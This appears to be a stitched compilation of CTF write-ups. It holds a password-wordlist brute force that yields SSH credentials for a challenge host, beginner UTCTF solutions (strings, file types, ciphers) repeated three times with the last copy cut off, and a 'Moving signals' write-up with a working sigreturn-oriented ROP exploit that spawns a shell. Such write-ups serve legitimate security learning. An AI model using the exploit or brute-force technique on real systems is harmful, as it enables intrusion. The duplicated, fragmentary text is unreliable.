starstarallstarsstarstruckstarshinestarskypopstarsstarshipbluestarspinkstarssuperstarsilovestarsrockstarsthestarsstarscreamgostarsshootingstarsnorthstarsalpinestarsstarsignmoonandstarsstarsrockluckystarsiluvstarsfivestarsredstarsmystarslovestarsdallasstarsmoonstarssunmoonstarsstarsailorsilverstarssevenstarslilstarsdotaallstarssunstarsstarsunstarsstarsstarsareblindpokerstarsmagicstarsdivastarsblackstarsstarstarstarstarsearchluvstarsgreenstarsdeathstarsbrightstarstwinstarsstarsintheskystarshooterstarshathreestarssummerstarsstarspiritstarshollowstarsandstripesstarsandmoonsnightstarsmetrostarsicstarshoodstarsdeadstarscitystars``````users:
orionpavogusvelaherculesleolyragemini```Now some of you may have just tried with `lyra`, but that is not the user we will login as.
## Getting the flag:
After just a little bit of time this appears:```[32432][ssh] host: challenge.nahamcon.com login: pavo password: starsinthesky```So ssh over:```ssh -p 32432 [email protected]
[email protected]'s password: starsinthesky```And then?```bashpavo@hydraulic-6cd1af33c856d4b5-6f5bb8b867-q9fgh:~$ lsflag.txtpavo@hydraulic-6cd1af33c856d4b5-6f5bb8b867-q9fgh:~$ cat flag.txtflag{cadbbfd75d2547700221f8c2588e026e}```There it is! |
## beginner
### stringy thingsDescription:*I know there's a string in this binary somewhere.... Now where did I leave it?*
We get a calc file. lets use the command 'file' to see what it actually is:```shell~/Downloads$ file calccalc: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8be49a90c694a4f14dd0735d7ad2ffb200753cfb, for GNU/Linux 3.2.0, not stripped```So an ELF file is an executable in Linux. It gets generated after it has been through the complile and build process in an SDK (Software Development Kit)
So generallty we can read all files in Linux so lets see what it shows us.```shell~/Downloads$ cat calc ELF>`@:@8 @@@@h����� ���-�=�=X`�-�=�=����DDP�td� � � 44Q�tdR�td�-�=�=/lib64/ld-linux-x86-64.so.2GNU�䚐Ɣ��M�s]z���u<�GNUs !7� � `� � !�=�=�=�?@0@@@��P��=�������!����=��=��=�� @�Y��@@ 7"abi-note.c__abi_taginit.ccrtstuff.cderegister_tm_clones__do_global_dtors_auxcompleted.0__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrycalc.c__FRAME_END____init_array_end_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregisterTMCloneTable_edata__stack_chk_fail@@GLIBC_2.4printf@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmain__isoc99_scanf@@GLIBC_2.7__TMC_END___ITM_registerTMCloneTable__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.got.plt.data.bss.comment�#��$6�� D�N�o� �� � 4�!!������=�-��?��@�0@0@@@�0@0X0`5��� �6S```This is only part of the file but it gives us an idea but is not an easy way to read and doesn't really give us any clues. Having read it with cat, we notice that it gives us a mix of human and other character types.
With the title hinting towards the 'strings' command. Let's give that a go. From the man page:*_strings_ is mainly useful for determining the contents of non-text files. ... _strings_(1) - Linux man page. Name. strings- print the strings of printable characters in files.*
```shell~/Downloads$ strings calc/lib64/ld-linux-x86-64.so.2__isoc99_scanf__stack_chk_failprintf__cxa_finalize__libc_start_mainlibc.so.6GLIBC_2.7GLIBC_2.2.5GLIBC_2.4_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTableu3UH[]A\A]A^A_Enter an operator (+, -, *,): Enter two operands: %lf %lf%.1lf + %.1lf = %.1lf%.1lf - %.1lf = %.1lf%.1lf * %.1lf = %.1lf%.1lf / %.1lf = %.1lfError! operator is not correct```
Now that is easier to read as it is by line. However there are 87 lines to look through and the types of file can contain thousands of lines. What we can use is a command that will help us look for patterns. In this case 'grep'Again utilising the man page:*The _grep_ utility shall search the input files, selecting lines matching one or more patterns; the types of patterns are controlled by the options specified.*
OK Can we just 'grep' the file calc? Yes we could and it would give us the same answer. But since we have already used 'strings', lets take that output and put it into 'grep'.
To do this in Linux, we 'pipe' it from one command into another.*strings | grep*
One more thing. Now grep is used to find patterns but we need to give it some options. Generally we know the CTF flag stype and in this case it is utflag{} with words between the brackets.
That being the case we can ask 'grep' to search for this pattern and if we generalise the characters withing it (i.e. search for anything in there) then we should be able to print off the flag.
```shell~/Downloads$ strings calc | grep -oE utflag{.?*}utflag{strings_is_op}```- -o, --only-matching (show only nonempty parts of lines that match)- -E, --extended-regexp (PATTERNS are extended regular expressions)
As I mentioned we can do this to the file so the command is still the same, less strings but adding the file name.```shell~/Downloads$ grep -oEa utflag{.?*} calc utflag{strings_is_op}```
And finally we can actually use 'cat'. The only difference is that his time, we need to tell 'grep' that we are reading as text.```shell~/Downloads$ cat calc | grep -oE utflag{.?*}Binary file (standard input) matches```Here without -a it tells us it finds a match in a binary file.```~/Downloads$ cat calc | grep -oEa utflag{.?*}utflag{strings_is_op}``` Adding the additional option of -a now finds the flag. - -a, --text (equivalent to --binary-files=text)
### HTMLDescription:*I hid a flag somewhere in the code of the UTCTF website, can you find it?*
We get a link to the website.
https://www.isss.io/utctf/
Lets look at the source code and bang!! We have the flag.

utflag{you_found_me_0123959}
### Magic BytesDescription:*My friend sent me this text file and said they put a flag inside. I opened it and it doesn't look like a normal text file to me! Maybe you'll be able to find it.*
We get a .txt file. Again lets check it out with 'file'
```shell~/Downloads$ file out.txt out.txt: PNG image data, 1920 x 1080, 8-bit/color RGBA, non-interlaced```
OK now we know it is a png file, lets use the default image viewer Eye of Gnome to check out the file
```shell~/Downloads$ eog out.txt```

Now we have the flag.utflag{file_extensions_mean_nothing}
### Run ElfDescription:*Anyone know how to run an ELF file? I bet you could figure it out.*
We get a run file. Again lets check it out with 'file'```shell~/Downloads$ file runrun: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e29057709baef974009b1e676fd113ed20f1942f, for GNU/Linux 3.2.0, not stripped```Lets check to see what the file permissions are with 'ls'```shell~/Downloads$ ls -l run-rw-rw-r-- 1 jim jim 16600 Mar 13 07:56 run```OK So we see it is not an executable file.
Lets make it so.```~/Downloads$ chmod +x run ~/Downloads$ ls -l run-rwxrwxr-x 1 jim jim 16600 Mar 13 07:56 run```
We can now see the executable bit in place. SO to run the file we do it within the current folder.```shell~/Downloads$ ./runutflag{run_run_binary_9312854}``` We now get the flag. utflag{run_run_binary_9312854} ### Cipher GauntletDescription:*Can you make it through all of the encodings and ciphers?*
We get a text file. Again lets check it out with 'cat'```shell/Downloads$ cat secret.txt 01010101 01101000 00101101 01101111 01101000 00101100 00100000 01101100 01101111 01101111 01101011 01110011 00100000 01101100 01101001 01101011 01100101 00100000 01110111 01100101 00100000 01101000 01100001 01110110 01100101 00100000 01100001 01101110 01101111 01110100 01101000 01100101 01110010 00100000 01100010 01101100 01101111 01100011 01101011 00100000 01101111 01100110 00100000 01110100 01100101 01111000 01110100 00101100 00100000 01110111 01101001 01110100 01101000 00100000 01110011 01101111```
OK there is a lot of what appears to be binary code. With it being a challenge with a lot of codes and ciphers, lets upload the file to GCHQ's CyberChef. This will allow us to add a number of sections to 'bake' a solution.
Right lets try binary first. We get a new selection of text with some instructions.
```Uh-oh, looks like we have another block of text, with some sort of special encoding. Can you figure out what this encoding is? (hint: if you look carefully, you'll notice that there only characters present are A-Z, a-z, 0-9, and sometimes / and +. See if you can find an encoding that looks like this one.)TmV3IGNoYWxsZW5nZSEgQ2FuIHlvdSBmaWd1cmUgb3V0IHdoYXQncyBnb2luZyBvbiBoZXJlPyBJdCBsb29rcyBsaWtlIHRoZSBsZXR0ZXJzIGFyZSBzaGlmdGVkIGJ5IHNvbWUgY29uc3RhbnQuIChoaW50OiB5b3UgbWlnaHQgd2FudCB0byBzdGFydCBsb29raW5nIHVwIFJvbWFuIHBlb3BsZSkuCm15eHFia2Rldmtkc3l4YyEgaXllIHJrZm8gcHN4c2Nyb24gZHJvIGxvcXN4eG9iIG1iaXpkeXFia3pyaSBtcmt2dm94cW8uIHJvYm8gc2MgayBwdmtxIHB5YiBrdnYgaXllYiBya2JuIG9wcHliZGM6IGVkcHZrcXt4eWdfaXllYm9fenZraXN4cV9nc2RyX21iaXpkeX0uIGl5ZSBnc3Z2IHBzeG4gZHJrZCBrIHZ5ZCB5cCBtYml6ZHlxYmt6cmkgc2MgbGVzdm5zeHEgeXBwIGRyc2MgY3liZCB5cCBsa2NzbSB1eHlndm9ucW8sIGt4biBzZCBib2t2dmkgc2MgeHlkIGN5IGxrbiBrcGRvYiBrdnYuIHJ5em8gaXllIG94dHlpb24gZHJvIG1ya3Z2b3hxbyE=```
The spacer at the end of the code indicates that it might be Base64. Lets try that in Cyberchef.```New challenge! Can you figure out what's going on here? It looks like the letters are shifted by some constant. (hint: you might want to start looking up Roman people).myxqbkdevkdsyxc! iye rkfo psxscron dro loqsxxob mbizdyqbkzri mrkvvoxqo. robo sc k pvkq pyb kvv iyeb rkbn oppybdc: edpvkq{xyg_iyebo_zvkisxq_gsdr_mbizdy}. iye gsvv psxn drkd k vyd yp mbizdyqbkzri sc lesvnsxq ypp drsc cybd yp lkcsm uxygvonqo, kxn sd bokvvi sc xyd cy lkn kpdob kvv. ryzo iye oxtyion dro mrkvvoxqo!```
The hint here relates to Romans. They used to use a Caesar Cipher which is a rotating cipher. In CyberChef they call this ROT13. Lets try that.```zlkdoxqrixqflkp! vlr exsb cfkfpeba qeb ybdfkkbo zovmqldoxmev zexiibkdb. ebob fp x cixd clo xii vlro exoa bccloqp: rqcixd{klt_vlrob_mixvfkd_tfqe_zovmql}. vlr tfii cfka qexq x ilq lc zovmqldoxmev fp yrfiafkd lcc qefp ploq lc yxpfz hkltibadb, xka fq obxiiv fp klq pl yxa xcqbo xii. elmb vlr bkglvba qeb zexiibkdb!```So even though it is ROT13, we still can't read the file. However the hint says it is shifted, so we have an option to change this. Click on the updown arrows to shift by one each time and watch the code change. When youhit shift 16, we have the final flag.```congratulations! you have finished the beginner cryptography challenge. here is a flag for all your hard efforts: utflag{now_youre_playing_with_crypto}. you will find that a lot of cryptography is building off this sort of basic knowledge, and it really is not so bad after all. hope you enjoyed the challenge!``` The flag utflag{now_youre_playing_with_crypto} ### Sizzling BaconDescription:*My buddy Francis is _really_ into Bacon. He loves it so much that he gave me this encoded bacon-themed flag (he said he was inspired by the sound of sizzling bacon).*
We get a text string.
*sSsSSsSSssSSsSsSsSssSSSSSSSssS{SSSsSsSSSsSsSSSsSSsSSssssssSSSSSSSsSSSSSSSSsSSsssSSssSsSSSsSSsSSSSssssSSsssSSsSSsSSSs}*
Bacon is highlighted a number of times. If we do a search for bacon and cipher, we find that it does exist.
From wikipedia:*Bacon's cipher or the Baconian cipher is a method of steganographic message encoding devised by Francis Bacon in 1605. A message is concealed in the presentation of text, rather than its content.*
We can use CyberChef again. Simply search for Bacon and it brings up the Bacon Cipher Decode Operation. Play about with the options:- Alphabet (Complete)- Translation (Case)
And we get the flag:UTFLAGCRISPYBACONCIPHERAmend it with braces and #boom, the next flag.
UTFLAG{CRISPYBACONCIPHER} |
## beginner
### stringy thingsDescription:*I know there's a string in this binary somewhere.... Now where did I leave it?*
We get a calc file. lets use the command 'file' to see what it actually is:```shell~/Downloads$ file calccalc: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8be49a90c694a4f14dd0735d7ad2ffb200753cfb, for GNU/Linux 3.2.0, not stripped```So an ELF file is an executable in Linux. It gets generated after it has been through the complile and build process in an SDK (Software Development Kit)
So generallty we can read all files in Linux so lets see what it shows us.```shell~/Downloads$ cat calc ELF>`@:@8 @@@@h����� ���-�=�=X`�-�=�=����DDP�td� � � 44Q�tdR�td�-�=�=/lib64/ld-linux-x86-64.so.2GNU�䚐Ɣ��M�s]z���u<�GNUs !7� � `� � !�=�=�=�?@0@@@��P��=�������!����=��=��=�� @�Y��@@ 7"abi-note.c__abi_taginit.ccrtstuff.cderegister_tm_clones__do_global_dtors_auxcompleted.0__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrycalc.c__FRAME_END____init_array_end_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregisterTMCloneTable_edata__stack_chk_fail@@GLIBC_2.4printf@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmain__isoc99_scanf@@GLIBC_2.7__TMC_END___ITM_registerTMCloneTable__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.got.plt.data.bss.comment�#��$6�� D�N�o� �� � 4�!!������=�-��?��@�0@0@@@�0@0X0`5��� �6S```This is only part of the file but it gives us an idea but is not an easy way to read and doesn't really give us any clues. Having read it with cat, we notice that it gives us a mix of human and other character types.
With the title hinting towards the 'strings' command. Let's give that a go. From the man page:*_strings_ is mainly useful for determining the contents of non-text files. ... _strings_(1) - Linux man page. Name. strings- print the strings of printable characters in files.*
```shell~/Downloads$ strings calc/lib64/ld-linux-x86-64.so.2__isoc99_scanf__stack_chk_failprintf__cxa_finalize__libc_start_mainlibc.so.6GLIBC_2.7GLIBC_2.2.5GLIBC_2.4_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTableu3UH[]A\A]A^A_Enter an operator (+, -, *,): Enter two operands: %lf %lf%.1lf + %.1lf = %.1lf%.1lf - %.1lf = %.1lf%.1lf * %.1lf = %.1lf%.1lf / %.1lf = %.1lfError! operator is not correct```
Now that is easier to read as it is by line. However there are 87 lines to look through and the types of file can contain thousands of lines. What we can use is a command that will help us look for patterns. In this case 'grep'Again utilising the man page:*The _grep_ utility shall search the input files, selecting lines matching one or more patterns; the types of patterns are controlled by the options specified.*
OK Can we just 'grep' the file calc? Yes we could and it would give us the same answer. But since we have already used 'strings', lets take that output and put it into 'grep'.
To do this in Linux, we 'pipe' it from one command into another.*strings | grep*
One more thing. Now grep is used to find patterns but we need to give it some options. Generally we know the CTF flag stype and in this case it is utflag{} with words between the brackets.
That being the case we can ask 'grep' to search for this pattern and if we generalise the characters withing it (i.e. search for anything in there) then we should be able to print off the flag.
```shell~/Downloads$ strings calc | grep -oE utflag{.?*}utflag{strings_is_op}```- -o, --only-matching (show only nonempty parts of lines that match)- -E, --extended-regexp (PATTERNS are extended regular expressions)
As I mentioned we can do this to the file so the command is still the same, less strings but adding the file name.```shell~/Downloads$ grep -oEa utflag{.?*} calc utflag{strings_is_op}```
And finally we can actually use 'cat'. The only difference is that his time, we need to tell 'grep' that we are reading as text.```shell~/Downloads$ cat calc | grep -oE utflag{.?*}Binary file (standard input) matches```Here without -a it tells us it finds a match in a binary file.```~/Downloads$ cat calc | grep -oEa utflag{.?*}utflag{strings_is_op}``` Adding the additional option of -a now finds the flag. - -a, --text (equivalent to --binary-files=text)
### HTMLDescription:*I hid a flag somewhere in the code of the UTCTF website, can you find it?*
We get a link to the website.
https://www.isss.io/utctf/
Lets look at the source code and bang!! We have the flag.

utflag{you_found_me_0123959}
### Magic BytesDescription:*My friend sent me this text file and said they put a flag inside. I opened it and it doesn't look like a normal text file to me! Maybe you'll be able to find it.*
We get a .txt file. Again lets check it out with 'file'
```shell~/Downloads$ file out.txt out.txt: PNG image data, 1920 x 1080, 8-bit/color RGBA, non-interlaced```
OK now we know it is a png file, lets use the default image viewer Eye of Gnome to check out the file
```shell~/Downloads$ eog out.txt```

Now we have the flag.utflag{file_extensions_mean_nothing}
### Run ElfDescription:*Anyone know how to run an ELF file? I bet you could figure it out.*
We get a run file. Again lets check it out with 'file'```shell~/Downloads$ file runrun: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e29057709baef974009b1e676fd113ed20f1942f, for GNU/Linux 3.2.0, not stripped```Lets check to see what the file permissions are with 'ls'```shell~/Downloads$ ls -l run-rw-rw-r-- 1 jim jim 16600 Mar 13 07:56 run```OK So we see it is not an executable file.
Lets make it so.```~/Downloads$ chmod +x run ~/Downloads$ ls -l run-rwxrwxr-x 1 jim jim 16600 Mar 13 07:56 run```
We can now see the executable bit in place. SO to run the file we do it within the current folder.```shell~/Downloads$ ./runutflag{run_run_binary_9312854}``` We now get the flag. utflag{run_run_binary_9312854} ### Cipher GauntletDescription:*Can you make it through all of the encodings and ciphers?*
We get a text file. Again lets check it out with 'cat'```shell/Downloads$ cat secret.txt 01010101 01101000 00101101 01101111 01101000 00101100 00100000 01101100 01101111 01101111 01101011 01110011 00100000 01101100 01101001 01101011 01100101 00100000 01110111 01100101 00100000 01101000 01100001 01110110 01100101 00100000 01100001 01101110 01101111 01110100 01101000 01100101 01110010 00100000 01100010 01101100 01101111 01100011 01101011 00100000 01101111 01100110 00100000 01110100 01100101 01111000 01110100 00101100 00100000 01110111 01101001 01110100 01101000 00100000 01110011 01101111```
OK there is a lot of what appears to be binary code. With it being a challenge with a lot of codes and ciphers, lets upload the file to GCHQ's CyberChef. This will allow us to add a number of sections to 'bake' a solution.
Right lets try binary first. We get a new selection of text with some instructions.
```Uh-oh, looks like we have another block of text, with some sort of special encoding. Can you figure out what this encoding is? (hint: if you look carefully, you'll notice that there only characters present are A-Z, a-z, 0-9, and sometimes / and +. See if you can find an encoding that looks like this one.)TmV3IGNoYWxsZW5nZSEgQ2FuIHlvdSBmaWd1cmUgb3V0IHdoYXQncyBnb2luZyBvbiBoZXJlPyBJdCBsb29rcyBsaWtlIHRoZSBsZXR0ZXJzIGFyZSBzaGlmdGVkIGJ5IHNvbWUgY29uc3RhbnQuIChoaW50OiB5b3UgbWlnaHQgd2FudCB0byBzdGFydCBsb29raW5nIHVwIFJvbWFuIHBlb3BsZSkuCm15eHFia2Rldmtkc3l4YyEgaXllIHJrZm8gcHN4c2Nyb24gZHJvIGxvcXN4eG9iIG1iaXpkeXFia3pyaSBtcmt2dm94cW8uIHJvYm8gc2MgayBwdmtxIHB5YiBrdnYgaXllYiBya2JuIG9wcHliZGM6IGVkcHZrcXt4eWdfaXllYm9fenZraXN4cV9nc2RyX21iaXpkeX0uIGl5ZSBnc3Z2IHBzeG4gZHJrZCBrIHZ5ZCB5cCBtYml6ZHlxYmt6cmkgc2MgbGVzdm5zeHEgeXBwIGRyc2MgY3liZCB5cCBsa2NzbSB1eHlndm9ucW8sIGt4biBzZCBib2t2dmkgc2MgeHlkIGN5IGxrbiBrcGRvYiBrdnYuIHJ5em8gaXllIG94dHlpb24gZHJvIG1ya3Z2b3hxbyE=```
The spacer at the end of the code indicates that it might be Base64. Lets try that in Cyberchef.```New challenge! Can you figure out what's going on here? It looks like the letters are shifted by some constant. (hint: you might want to start looking up Roman people).myxqbkdevkdsyxc! iye rkfo psxscron dro loqsxxob mbizdyqbkzri mrkvvoxqo. robo sc k pvkq pyb kvv iyeb rkbn oppybdc: edpvkq{xyg_iyebo_zvkisxq_gsdr_mbizdy}. iye gsvv psxn drkd k vyd yp mbizdyqbkzri sc lesvnsxq ypp drsc cybd yp lkcsm uxygvonqo, kxn sd bokvvi sc xyd cy lkn kpdob kvv. ryzo iye oxtyion dro mrkvvoxqo!```
The hint here relates to Romans. They used to use a Caesar Cipher which is a rotating cipher. In CyberChef they call this ROT13. Lets try that.```zlkdoxqrixqflkp! vlr exsb cfkfpeba qeb ybdfkkbo zovmqldoxmev zexiibkdb. ebob fp x cixd clo xii vlro exoa bccloqp: rqcixd{klt_vlrob_mixvfkd_tfqe_zovmql}. vlr tfii cfka qexq x ilq lc zovmqldoxmev fp yrfiafkd lcc qefp ploq lc yxpfz hkltibadb, xka fq obxiiv fp klq pl yxa xcqbo xii. elmb vlr bkglvba qeb zexiibkdb!```So even though it is ROT13, we still can't read the file. However the hint says it is shifted, so we have an option to change this. Click on the updown arrows to shift by one each time and watch the code change. When youhit shift 16, we have the final flag.```congratulations! you have finished the beginner cryptography challenge. here is a flag for all your hard efforts: utflag{now_youre_playing_with_crypto}. you will find that a lot of cryptography is building off this sort of basic knowledge, and it really is not so bad after all. hope you enjoyed the challenge!``` The flag utflag{now_youre_playing_with_crypto} ### Sizzling BaconDescription:*My buddy Francis is _really_ into Bacon. He loves it so much that he gave me this encoded bacon-themed flag (he said he was inspired by the sound of sizzling bacon).*
We get a text string.
*sSsSSsSSssSSsSsSsSssSSSSSSSssS{SSSsSsSSSsSsSSSsSSsSSssssssSSSSSSSsSSSSSSSSsSSsssSSssSsSSSsSSsSSSSssssSSsssSSsSSsSSSs}*
Bacon is highlighted a number of times. If we do a search for bacon and cipher, we find that it does exist.
From wikipedia:*Bacon's cipher or the Baconian cipher is a method of steganographic message encoding devised by Francis Bacon in 1605. A message is concealed in the presentation of text, rather than its content.*
We can use CyberChef again. Simply search for Bacon and it brings up the Bacon Cipher Decode Operation. Play about with the options:- Alphabet (Complete)- Translation (Case)
And we get the flag:UTFLAGCRISPYBACONCIPHERAmend it with braces and #boom, the next flag.
UTFLAG{CRISPYBACONCIPHER} |
# Moving signals#### DescriptionWe don't like giving binaries that contain loads of information, so we decided that a small program should do for this challenge. Even written in some custom assembly. I wonder how this could be exploited.#### AuthorTango#### Points and solves442 points, 91 solves.
We are given an extermly small binary:
```asm0x0000000000041000 <+0>: mov rdi,0x00x0000000000041007 <+7>: mov rsi,rsp0x000000000004100a <+10>: sub rsi,0x80x000000000004100e <+14>: mov rdx,0x1f40x0000000000041015 <+21>: syscall0x0000000000041017 <+23>: ret0x0000000000041018 <+24>: pop rax0x0000000000041019 <+25>: ret```
## The vulnerability:Well, of course we have full control over ```rip``` using the read syscall.In addition we have a ```syscall``` gadget to use for ```sigreturn``` and ```execve```
## 1. Getting sigreturn:```pythonpayload = b"A"*8 + p64(pop_rax) + p64(15) + p64(syscall_ret)frame = SigreturnFrame()frame.rax = 0frame.rdi = 0frame.rsi = 0x41025frame.rdx = 0x300frame.rsp = 0x41025frame.rip = syscall_retpayload += bytes(frame)p.send(payload)```This payload sets ```rax = 0xf``` and syscalls, the frame that is loaded gives the registers the values:1. ```rax = 0``` for ```read``` syscall2. ```rdi = 0``` for ```stdin```3. ```rsi = 0x401025``` is the only known address that is also writeable, (which is right after the given code)4. ```rsp = 0x401025``` is to align the stack right back to where we are reading into.5. ```rip = syscall_ret``` to execute this read syscall.Basically we read the next phase of this exploit into the code segment of the binary, and after that has been done, We will return to whatever that will be written to address ```0x401025```
## 2. Getting shell:```pythonpayload = p64(pop_rax) + p64(15) + p64(syscall_ret)frame = SigreturnFrame()frame.rax = 59frame.rdi = 0x41025+248 + 0x18frame.rsi = 0frame.rdx = 0frame.rsp = 0x41000frame.rip = syscall_retpayload += bytes(frame) + b"/bin/sh\x00"```
This utilizes another ```sigreturn``` to load the values required to perform ```execve(/bin/sh)```1. ```rax = 59``` for ```execve``` syscall2. ```rdi = 0x401026 + 248 + 0x18``` for the address that ```/bin/sh``` will be on the stack.3. ```rsp = 0x41000``` just to have some stack space for saftey.
And we get shell :).
#### Flag```flag{s1gROPp1ty_r0p_321321}``` |
## beginner
### stringy thingsDescription:*I know there's a string in this binary somewhere.... Now where did I leave it?*
We get a calc file. lets use the command 'file' to see what it actually is:```shell~/Downloads$ file calccalc: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8be49a90c694a4f14dd0735d7ad2ffb200753cfb, for GNU/Linux 3.2.0, not stripped```So an ELF file is an executable in Linux. It gets generated after it has been through the complile and build process in an SDK (Software Development Kit)
So generallty we can read all files in Linux so lets see what it shows us.```shell~/Downloads$ cat calc ELF>`@:@8 @@@@h����� ���-�=�=X`�-�=�=����DDP�td� � � 44Q�tdR�td�-�=�=/lib64/ld-linux-x86-64.so.2GNU�䚐Ɣ��M�s]z���u<�GNUs !7� � `� � !�=�=�=�?@0@@@��P��=�������!����=��=��=�� @�Y��@@ 7"abi-note.c__abi_taginit.ccrtstuff.cderegister_tm_clones__do_global_dtors_auxcompleted.0__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrycalc.c__FRAME_END____init_array_end_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregisterTMCloneTable_edata__stack_chk_fail@@GLIBC_2.4printf@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmain__isoc99_scanf@@GLIBC_2.7__TMC_END___ITM_registerTMCloneTable__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.got.plt.data.bss.comment�#��$6�� D�N�o� �� � 4�!!������=�-��?��@�0@0@@@�0@0X0`5��� �6S```This is only part of the file but it gives us an idea but is not an easy way to read and doesn't really give us any clues. Having read it with cat, we notice that it gives us a mix of human and other character types.
With the title hinting towards the 'strings' command. Let's give that a go. From the man page:*_strings_ is mainly useful for determining the contents of non-text files. ... _strings_(1) - Linux man page. Name. strings- print the strings of printable characters in files.*
```shell~/Downloads$ strings calc/lib64/ld-linux-x86-64.so.2__isoc99_scanf__stack_chk_failprintf__cxa_finalize__libc_start_mainlibc.so.6GLIBC_2.7GLIBC_2.2.5GLIBC_2.4_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTableu3UH[]A\A]A^A_Enter an operator (+, -, *,): Enter two operands: %lf %lf%.1lf + %.1lf = %.1lf%.1lf - %.1lf = %.1lf%.1lf * %.1lf = %.1lf%.1lf / %.1lf = %.1lfError! operator is not correct```
Now that is easier to read as it is by line. However there are 87 lines to look through and the types of file can contain thousands of lines. What we can use is a command that will help us look for patterns. In this case 'grep'Again utilising the man page:*The _grep_ utility shall search the input files, selecting lines matching one or more patterns; the types of patterns are controlled by the options specified.*
OK Can we just 'grep' the file calc? Yes we could and it would give us the same answer. But since we have already used 'strings', lets take that output and put it into 'grep'.
To do this in Linux, we 'pipe' it from one command into another.*strings | grep*
One more thing. Now grep is used to find patterns but we need to give it some options. Generally we know the CTF flag stype and in this case it is utflag{} with words between the brackets.
That being the case we can ask 'grep' to search for this pattern and if we generalise the characters withing it (i.e. search for anything in there) then we should be able to print off the flag.
```shell~/Downloads$ strings calc | grep -oE utflag{.?*}utflag{strings_is_op}```- -o, --only-matching (show only nonempty parts of lines that match)- -E, --extended-regexp (PATTERNS are extended regular expressions)
As I mentioned we can do this to the file so the command is still the same, less strings but adding the file name.```shell~/Downloads$ grep -oEa utflag{.?*} calc utflag{strings_is_op}```
And finally we can actually use 'cat'. The only difference is that his time, we need to tell 'grep' that we are reading as text.```shell~/Downloads$ cat calc | grep -oE utflag{.?*}Binary file (standard input) matches```Here without -a it tells us it finds a match in a binary file.```~/Downloads$ cat calc | grep -oEa utflag{.?*}utflag{strings_is_op}``` Adding the additional option of -a now finds the flag. - -a, --text (equivalent to --binary-files=text)
### HTMLDescription:*I hid a flag somewhere in the code of the UTCTF website, can you find it?*
We get a link to the website.
https://www.isss.io/utctf/
Lets look at the source code and bang!! We have the flag.

utflag{you_found_me_0123959}
### Magic BytesDescription:*My friend sent me this text file and said they put a flag inside. I opened it and it doesn't look like a normal text file to me! Maybe you'll be able to find it.*
We get a .txt file. Again lets check it out with 'file'
```shell~/Downloads$ file out.txt out.txt: PNG image data, 1920 x 1080, 8-bit/color RGBA, non-interlaced```
OK now we know it is a png file, lets use the default image viewer Eye of Gnome to check out the file
```shell~/Downloads$ eog out.txt```

Now we have the flag.utflag{file_extensions_mean_nothing}
### Run ElfDescription:*Anyone know how to run an ELF file? I bet you could figure it out.*
We get a run file. Again lets check it out with 'file'```shell~/Downloads$ file runrun: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e29057709baef974009b1e676fd113ed20f1942f, for GNU/Linux 3.2.0, not stripped```Lets check to see what the file permissions are with 'ls'```shell~/Downloads$ ls -l run-rw-rw-r-- 1 jim jim 16600 Mar 13 07:56 run```OK So we see it is not an executable file.
Lets make it so.```~/Downloads$ chmod +x run ~/Downloads$ ls -l run-rwxrwxr-x 1 jim jim 16600 Mar 13 07:56 run```
We can now see the executable bit in place. SO to run the file we do it within the current folder.```shell~/Downloads$ ./runutflag{run_run_binary_9312854}``` We now get the flag. utflag{run_run_binary_9312854} ### Cipher GauntletDescription:*Can you make it through all of the encodings and ciphers?*
We get a text file. Again lets check it out with 'cat'```shell/Downloads$ cat secret.txt 01010101 01101000 00101101 01101111 01101000 00101100 00100000 01101100 01101111 01101111 01101011 01110011 00100000 01101100 01101001 01101011 01100101 00100000 01110111 01100101 00100000 01101000 01100001 01110110 01100101 00100000 01100001 01101110 01101111 01110100 01101000 01100101 01110010 00100000 01100010 01101100 01101111 01100011 01101011 00100000 01101111 01100110 00100000 01110100 01100101 01111000 01110100 00101100 00100000 01110111 01101001 01110100 01101000 00100000 01110011 01101111```
